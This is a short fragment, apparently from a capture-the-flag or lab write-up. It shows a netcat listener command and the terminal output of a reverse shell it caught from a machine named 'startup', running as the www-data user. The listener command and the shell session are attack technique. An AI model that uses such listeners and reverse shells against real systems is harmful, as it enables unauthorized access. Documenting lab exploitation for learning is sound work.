 $ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.33.5 57936
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 16:33:49 up 13 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$